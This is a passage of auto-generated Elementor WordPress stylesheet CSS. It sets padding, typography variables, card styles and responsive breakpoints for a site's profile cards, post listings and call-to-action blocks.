.elementor-element.elementor-element-4b2ed296 .profile-header > img, .elementor-17 .elementor-element.elementor-element-4b2ed296 .profile-image-card img, .elementor-17 .elementor-element.elementor-element-4b2ed296 .profile-image-card, .elementor-17 .elementor-element.elementor-element-4b2ed296 .profile-header {width:95%;height:95%;}.elementor-17 .elementor-element.elementor-element-4b2ed296 .profile-card .profile-header{margin:-4em 0em 0em 0em;}.elementor-17 .elementor-element.elementor-element-4b2ed296 .ekit-team-img.profile-header > img{border-radius:0% 0% 0% 0%;}.elementor-17 .elementor-element.elementor-element-4b2ed296 .profile-body .profile-title{font-family:var( --e-global-typography-83682a1-font-family ), Sans-serif;font-size:var( --e-global-typography-83682a1-font-size );font-weight:var( --e-global-typography-83682a1-font-weight );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );color:var( --e-global-color-secondary );margin-bottom:3px;}.elementor-17 .elementor-element.elementor-element-4b2ed296 .profile-body:hover .profile-title{color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-4b2ed296 .profile-card:hover .profile-title{color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-4b2ed296 .profile-body .profile-designation{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-17 .elementor-element.elementor-element-21984402 > .elementor-element-populated{margin:4em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-17 .elementor-element.elementor-element-7cdaada3 .profile-card, .elementor-17 .elementor-element.elementor-element-7cdaada3 .profile-image-card{background-color:var( --e-global-color-2db06a9 );box-shadow:0px 5px 30px -10px rgba(0, 0, 0, 0.15);padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 4px 0px;border-color:#235926;}.elementor-17 .elementor-element.elementor-element-7cdaada3 > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-9eaa092 ) 0%, var( --e-global-color-651faef ) 50%);}.elementor-17 .elementor-element.elementor-element-7cdaada3 .profile-body{padding:15px 20px 0px 20px;}.elementor-17 .elementor-element.elementor-element-7cdaada3 .ekit-wid-con .profile-square-v .profile-card .profile-body{padding:15px 20px 0px 20px;}.elementor-17 .elementor-element.elementor-element-7cdaada3 .ekit-wid-con .profile-square-v.square-v4 .profile-card .profile-header{padding-top:95%;}.elementor-17 .elementor-element.elementor-element-7cdaada3 .profile-header > img, .elementor-17 .elementor-element.elementor-element-7cdaada3 .profile-image-card img, .elementor-17 .elementor-element.elementor-element-7cdaada3 .profile-image-card, .elementor-17 .elementor-element.elementor-element-7cdaada3 .profile-header {width:95%;height:95%;}.elementor-17 .elementor-element.elementor-element-7cdaada3 .profile-card .profile-header{margin:-4em 0em 0em 0em;}.elementor-17 .elementor-element.elementor-element-7cdaada3 .ekit-team-img.profile-header > img{border-radius:0% 0% 0% 0%;}.elementor-17 .elementor-element.elementor-element-7cdaada3 .profile-body .profile-title{font-family:var( --e-global-typography-83682a1-font-family ), Sans-serif;font-size:var( --e-global-typography-83682a1-font-size );font-weight:var( --e-global-typography-83682a1-font-weight );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );color:var( --e-global-color-secondary );margin-bottom:3px;}.elementor-17 .elementor-element.elementor-element-7cdaada3 .profile-body:hover .profile-title{color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-7cdaada3 .profile-card:hover .profile-title{color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-7cdaada3 .profile-body .profile-designation{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}@media(min-width:768px){.elementor-17 .elementor-element.elementor-element-1a84331e{width:66.7%;}.elementor-17 .elementor-element.elementor-element-691d1c32{width:33.3%;}.elementor-17 .elementor-element.elementor-element-231914a{width:40%;}.elementor-17 .elementor-element.elementor-element-785a41f{width:60%;}.elementor-17 .elementor-element.elementor-element-70cee3df{width:84.961%;}.elementor-17 .elementor-element.elementor-element-4d7b38e5{width:15%;}.elementor-17 .elementor-element.elementor-element-639d5944{width:66.7%;}.elementor-17 .elementor-element.elementor-element-34b58b76{width:33.3%;}.elementor-17 .elementor-element.elementor-element-5b2eaed0{width:94.961%;}.elementor-17 .elementor-element.elementor-element-3142545c{width:5%;}}@media(max-width:1024px){.elementor-17 .elementor-element.elementor-element-a068c91{--swiper-slides-to-display:2;}.elementor-17 .elementor-element.elementor-element-150b4135{padding:3em 1em 3em 1em;}.elementor-17 .elementor-element.elementor-element-9e812f2 .elementor-divider__text{font-size:var( --e-global-typography-d3dae9a-font-size );line-height:var( --e-global-typography-d3dae9a-line-height );letter-spacing:var( --e-global-typography-d3dae9a-letter-spacing );}.elementor-17 .elementor-element.elementor-element-1a84331e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17 .elementor-element.elementor-element-44ac3b0 .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-17 .elementor-element.elementor-element-44ac3b0 .elementor-post__title, .elementor-17 .elementor-element.elementor-element-44ac3b0 .elementor-post__title a{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-17 .elementor-element.elementor-element-44ac3b0 .elementor-post__meta-data{font-size:var( --e-global-typography-112b6c4-font-size );}.elementor-17 .elementor-element.elementor-element-395965dc .elementor-cta__content{padding:25px 30px 25px 30px;}.elementor-17 .elementor-element.elementor-element-395965dc .elementor-cta__title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );letter-spacing:var( --e-global-typography-7044a64-letter-spacing );}.elementor-17 .elementor-element.elementor-element-691d1c32 > .elementor-element-populated{margin:3em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-17 .elementor-element.elementor-element-8f97e0a .elementor-post__title, .elementor-17 .elementor-element.elementor-element-8f97e0a .elementor-post__title a{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-17 .elementor-element.elementor-element-8f97e0a .elementor-post__meta-data{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-17 .elementor-element.elementor-element-8f97e0a a.elementor-post__read-more{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-17 .elementor-element.elementor-element-5b54d4b{padding:3.5em 0.5em 3.5em 0.5em;}.elementor-17 .elementor-element.elementor-element-231914a > .elementor-element-populated{margin:0em 1em 0em 0em;--e-column-margin-right:1em;--e-column-margin-left:0em;}.elementor-17 .elementor-element.elementor-element-a325325 .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-17 .elementor-element.elementor-element-1f4d101 .elementor-cta__content{min-height:250px;}.elementor-17 .elementor-element.elementor-element-1f4d101 .elementor-cta__title{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-17 .elementor-element.elementor-element-1f4d101 .elementor-cta__button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-17 .elementor-element.elementor-element-46bef0b .elementor-cta__content{min-height:250px;}.elementor-17 .elementor-element.elementor-element-46bef0b .elementor-cta__title{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-17 .elementor-element.elementor-element-46bef0b .elementor-cta__button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-17 .elementor-element.elementor-element-5905d2b .elementor-cta__content{min-height:250px;}.elementor-17 .elementor-element.elementor-element-5905d2b .elementor-cta__title{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-17 .elementor-element.elementor-element-5905d2b .elementor-cta__button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-17 .elementor-element.elementor-element-ea267f6 .elementor-cta__content{min-height:250px;}.elementor-17 .elementor-element.elementor-element-ea267f6 .elementor-cta__title{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-17 .elementor-element.elementor-element-ea267f6 .elementor-cta__button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-17 .elementor-element.elementor-element-4c7a5484{padding:3em 1em 3em 1em;}.elementor-17 .elementor-element.elementor-element-381c20e2 .elementor-divider__text{font-size:var( --e-global-typography-d3dae9a-font-size );line-height:var( --e-global-typography-d3dae9a-line-height );letter-spacing:var( --e-global-typography-d3dae9a-letter-spacing );}.elementor-17 .elementor-element.elementor-element-639d5944 > .elementor-element-populated{margin:0em 0em 1em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-17 .elementor-element.elementor-element-414b6185 .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-17 .elementor-element.elementor-element-414b6185 .elementor-post__title, .elementor-17 .elementor-element.elementor-element-414b6185 .elementor-post__title a{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-17 .elementor-element.elementor-element-414b6185 .elementor-post__meta-data{font-size:var( --e-global-typography-112b6c4-font-size );}.elementor-17 .elementor-element.elementor-element-414b6185 .elementor-post__excerpt p{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-17 .elementor-element.elementor-element-34b58b76.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17 .elementor-element.elementor-element-34b58b76 > .elementor-element-populated{margin:1em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-17 .elementor-element.elementor-element-4d780987 .elementor-post__title, .elementor-17 .elementor-element.elementor-element-4d780987 .elementor-post__title a{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-17 .elementor-element.elementor-element-4d780987 .elementor-post__meta-data{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-17 .elementor-element.elementor-element-4d780987 a.elementor-post__read-more{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-17 .elementor-element.elementor-element-4baca7e8{padding:0em 1.5em 4.5em 1.5em;}.elementor-17 .elementor-element.elementor-element-5cbfa368 > .elementor-element-populated{padding:3em 2em 3em 2em;}.elementor-17 .elementor-element.elementor-element-63d053f1 .elementor-divider__text{font-size:var( --e-global-typography-d3dae9a-font-size );line-height:var( --e-global-typography-d3dae9a-line-height );letter-spacing:var( --e-global-typography-d3dae9a-letter-spacing );}.elementor-17 .elementor-element.elementor-element-5313aca5 .elementor-icon{font-size:30px;}.elementor-17 .elementor-element.elementor-element-5313aca5 .elementor-icon svg{height:30px;}.elementor-17 .elementor-element.elementor-element-10e08577{--grid-row-gap:25px;}.elementor-17 .elementor-element.elementor-element-10e08577 .elementor-post__thumbnail__link{width:30%;}.elementor-17 .elementor-element.elementor-element-10e08577 .elementor-post__title, .elementor-17 .elementor-element.elementor-element-10e08577 .elementor-post__title a{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-17 .elementor-element.elementor-element-10e08577 .elementor-post__meta-data{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-17 .elementor-element.elementor-element-10e08577 .elementor-post__excerpt p{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-17 .elementor-element.elementor-element-10e08577 a.elementor-post__read-more{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-17 .elementor-element.elementor-element-3ec950ea:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-3ec950ea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0% 0%;}.elementor-17 .elementor-element.elementor-element-3ec950ea{padding:4em 1em 4em 1em;}.elementor-17 .elementor-element.elementor-element-54c8865f{padding:0% 40% 0% 0%;}.elementor-17 .elementor-element.elementor-element-355f0ee5 .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-17 .elementor-element.elementor-element-2d799543{padding:4em 2em 4.5em 2em;}.elementor-17 .elementor-element.elementor-element-4770180d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17 .elementor-element.elementor-element-3ceabbd8 .elementskit-section-title-wraper .elementskit-section-title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );letter-spacing:var( --e-global-typography-7044a64-letter-spacing );}.elementor-17 .elementor-element.elementor-element-3ceabbd8 .elementskit-section-title-wraper p{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-17 .elementor-element.elementor-element-3bfdc41a > .elementor-element-populated{margin:0em 0em 1em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-17 .elementor-element.elementor-element-40617d75 .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-17 .elementor-element.elementor-element-1a778609 .elementor-image-box-wrapper .elementor-image-box-img{width:70%;}.elementor-17 .elementor-element.elementor-element-1a778609 .elementor-image-box-description{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-17 .elementor-element.elementor-element-64834b1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17 .elementor-element.elementor-element-64834b1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0% 0%;}.elementor-17 .elementor-element.elementor-element-64834b1 > .elementor-element-populated{padding:4em 2em 4em 2em;}.elementor-17 .elementor-element.elementor-element-40f1ccd7 .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-17 .elementor-element.elementor-element-4398ffb7 > .elementor-widget-container{padding:17px 17px 17px 17px;}.elementor-17 .elementor-element.elementor-element-4398ffb7{--container-widget-width:230px;--container-widget-flex-grow:0;width:var( --container-widget-width, 230px );max-width:230px;}body:not(.rtl) .elementor-17 .elementor-element.elementor-element-4398ffb7{right:-30px;}body.rtl .elementor-17 .elementor-element.elementor-element-4398ffb7{left:-30px;}.elementor-17 .elementor-element.elementor-element-4398ffb7 .ekit-video-popup-btn i{font-size:50px;}.elementor-17 .elementor-element.elementor-element-4398ffb7 .ekit-video-popup-btn svg{max-width:50px;}.elementor-17 .elementor-element.elementor-element-4398ffb7 .ekit-video-popup-btn{width:90px;height:90px;line-height:68px;}.elementor-17 .elementor-element.elementor-element-2f9646a9{padding:4em 1em 3.5em 1em;}.elementor-17 .elementor-element.elementor-element-563a31fb > .elementor-container{max-width:600px;}.elementor-17 .elementor-element.elementor-element-79f19f15 .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-17 .elementor-element.elementor-element-6cad2f91 > .elementor-element-populated{margin:4em 0.5em 1em 0em;--e-column-margin-right:0.5em;--e-column-margin-left:0em;}.elementor-17 .elementor-element.elementor-element-4cbbfaba .profile-body .profile-title{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-17 .elementor-element.elementor-element-4cbbfaba .profile-body .profile-designation{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-17 .elementor-element.elementor-element-f8353fc > .elementor-element-populated{margin:4em 0em 1em 0.5em;--e-column-margin-right:0em;--e-column-margin-left:0.5em;}.elementor-17 .elementor-element.elementor-element-2df6af29 .profile-body .profile-title{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-17 .elementor-element.elementor-element-2df6af29 .profile-body .profile-designation{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-17 .elementor-element.elementor-element-4f2ad173 > .elementor-element-populated{margin:4em 0.5em 0em 0em;--e-column-margin-right:0.5em;--e-column-margin-left:0em;}.elementor-17 .elementor-element.elementor-element-4b2ed296 .profile-body .profile-title{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-17 .elementor-element.elementor-element-4b2ed296 .profile-body .profile-designation{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-17 .elementor-element.elementor-element-21984402 > .elementor-element-populated{margin:4em 0em 0em 0.5em;--e-column-margin-right:0em;--e-column-margin-left:0.5em;}.elementor-17 .elementor-element.elementor-element-7cdaada3 .profile-body .profile-title{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-17 .elementor-element.elementor-element-7cdaada3 .profile-body .profile-designation{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}}@media(max-width:767px){.elementor-17 .elementor-element.elementor-element-a068c91{--swiper-slides-to-display:1;}.elementor-17 .elementor-element.elementor-element-150b4135{padding:2em 1em 2em 1em;}.elementor-17 .elementor-element.elementor-element-9e812f2 .elementor-divider__text{font-size:var( --e-global-typography-d3dae9a-font-size );line-height:var( --e-global-typography-d3dae9a-line-height );letter-spacing:var( --e-global-typography-d3dae9a-letter-spacing );}.elementor-17 .elementor-element.elementor-element-44ac3b0{--grid-row-gap:20px;}.elementor-17 .elementor-element.elementor-element-44ac3b0 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.6 * 100% );}.elementor-17 .elementor-element.elementor-element-44ac3b0:after{content:"0.6";}.elementor-17 .elementor-element.elementor-element-44ac3b0 .elementor-post__thumbnail__link{width:100%;}.elementor-17 .elementor-element.elementor-element-44ac3b0.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-17 .elementor-element.elementor-element-44ac3b0.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-17 .elementor-element.elementor-element-44ac3b0.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-44ac3b0 .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-17 .elementor-element.elementor-element-44ac3b0 .elementor-post__title, .elementor-17 .elementor-element.elementor-element-44ac3b0 .elementor-post__title a{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-17 .elementor-element.elementor-element-44ac3b0 .elementor-post__title{margin-bottom:15px;}.elementor-17 .elementor-element.elementor-element-44ac3b0 .elementor-post__meta-data{font-size:var( --e-global-typography-112b6c4-font-size );}.elementor-17 .elementor-element.elementor-element-395965dc .elementor-cta__content{min-height:150px;padding:20px 20px 20px 20px;}.elementor-17 .elementor-element.elementor-element-395965dc .elementor-cta__title{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );letter-spacing:var( --e-global-typography-7044a64-letter-spacing );}.elementor-17 .elementor-element.elementor-element-8f97e0a{--grid-row-gap:20px;}.elementor-17 .elementor-element.elementor-element-8f97e0a > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-17 .elementor-element.elementor-element-8f97e0a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-17 .elementor-element.elementor-element-8f97e0a:after{content:"1";}.elementor-17 .elementor-element.elementor-element-8f97e0a .elementor-post__thumbnail__link{width:30%;}.elementor-17 .elementor-element.elementor-element-8f97e0a.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:15px;}.elementor-17 .elementor-element.elementor-element-8f97e0a.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:15px;}.elementor-17 .elementor-element.elementor-element-8f97e0a.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:15px;}.elementor-17 .elementor-element.elementor-element-8f97e0a .elementor-post__title, .elementor-17 .elementor-element.elementor-element-8f97e0a .elementor-post__title a{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-17 .elementor-element.elementor-element-8f97e0a .elementor-post__meta-data{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-17 .elementor-element.elementor-element-8f97e0a a.elementor-post__read-more{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-17 .elementor-element.elementor-element-5b54d4b{padding:1.5em 0.5em 1.5em 0.5em;}.elementor-17 .elementor-element.elementor-element-a8d0e7c{margin-top:0em;margin-bottom:1em;}.elementor-17 .elementor-element.elementor-element-a325325 .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-17 .elementor-element.elementor-element-c41be83 .elementor-divider-separator{width:60px;}.elementor-17 .elementor-element.elementor-element-1f4d101 .elementor-cta__content{min-height:240px;padding:20px 20px 20px 20px;}.elementor-17 .elementor-element.elementor-element-1f4d101 .elementor-cta__title{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-17 .elementor-element.elementor-element-1f4d101 .elementor-cta__button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-17 .elementor-element.elementor-element-46bef0b .elementor-cta__content{min-height:240px;padding:20px 20px 20px 20px;}.elementor-17 .elementor-element.elementor-element-46bef0b .elementor-cta__title{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-17 .elementor-element.elementor-element-46bef0b .elementor-cta__button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-17 .elementor-element.elementor-element-5905d2b .elementor-cta__content{min-height:240px;padding:20px 20px 20px 20px;}.elementor-17 .elementor-element.elementor-element-5905d2b .elementor-cta__title{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-17 .elementor-element.elementor-element-5905d2b .elementor-cta__button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-17 .elementor-element.elementor-element-ea267f6 .elementor-cta__content{min-height:240px;padding:20px 20px 20px 20px;}.elementor-17 .elementor-element.elementor-element-ea267f6 .elementor-cta__title{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-17 .elementor-element.elementor-element-ea267f6 .elementor-cta__button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-17 .elementor-element.elementor-element-4c7a5484{padding:2em 1em 2em 1em;}.elementor-17 .elementor-element.elementor-element-70cee3df{width:50%;}.elementor-17 .elementor-element.elementor-element-381c20e2 .elementor-divider__text{font-size:var( --e-global-typography-d3dae9a-font-size );line-height:var( --e-global-typography-d3dae9a-line-height );letter-spacing:var( --e-global-typography-d3dae9a-letter-spacing );}.elementor-17 .elementor-element.elementor-element-4d7b38e5{width:50%;}.elementor-17 .elementor-element.elementor-element-414b6185{--grid-row-gap:20px;}.elementor-17 .elementor-element.elementor-element-414b6185 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.6 * 100% );}.elementor-17 .elementor-element.elementor-element-414b6185:after{content:"0.6";}.elementor-17 .elementor-element.elementor-element-414b6185 .elementor-post__thumbnail__link{width:100%;}.elementor-17 .elementor-element.elementor-element-414b6185.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-17 .elementor-element.elementor-element-414b6185.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-17 .elementor-element.elementor-element-414b6185.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-414b6185 .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-17 .elementor-element.elementor-element-414b6185 .elementor-post__title, .elementor-17 .elementor-element.elementor-element-414b6185 .elementor-post__title a{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-17 .elementor-element.elementor-element-414b6185 .elementor-post__title{margin-bottom:15px;}.elementor-17 .elementor-element.elementor-element-414b6185 .elementor-post__meta-data{font-size:var( --e-global-typography-112b6c4-font-size );}.elementor-17 .elementor-element.elementor-element-414b6185 .elementor-post__excerpt p{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-17 .elementor-element.elementor-element-414b6185 .elementor-post__excerpt{margin-bottom:30px;}.elementor-17 .elementor-element.elementor-element-34b58b76 > .elementor-element-populated{margin:1em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-17 .elementor-element.elementor-element-4d780987{--grid-row-gap:20px;}.elementor-17 .elementor-element.elementor-element-4d780987 > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-17 .elementor-element.elementor-element-4d780987 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-17 .elementor-element.elementor-element-4d780987:after{content:"1";}.elementor-17 .elementor-element.elementor-element-4d780987 .elementor-post__thumbnail__link{width:30%;}.elementor-17 .elementor-element.elementor-element-4d780987.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:15px;}.elementor-17 .elementor-element.elementor-element-4d780987.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:15px;}.elementor-17 .elementor-element.elementor-element-4d780987.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:15px;}.elementor-17 .elementor-element.elementor-element-4d780987 .elementor-post__title, .elementor-17 .elementor-element.elementor-element-4d780987 .elementor-post__title a{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-17 .elementor-element.elementor-element-4d780987 .elementor-post__meta-data{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-17 .elementor-element.elementor-element-4d780987 a.elementor-post__read-more{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-17 .elementor-element.elementor-element-4baca7e8{padding:0em 1em 3em 1em;}.elementor-17 .elementor-element.elementor-element-5cbfa368 > .elementor-element-populated{padding:2em 1.5em 2em 1.5em;}.elementor-17 .elementor-element.elementor-element-5b2eaed0{width:84%;}.elementor-17 .elementor-element.elementor-element-63d053f1 .elementor-divider__text{font-size:var( --e-global-typography-d3dae9a-font-size );line-height:var( --e-global-typography-d3dae9a-line-height );letter-spacing:var( --e-global-typography-d3dae9a-letter-spacing );}.elementor-17 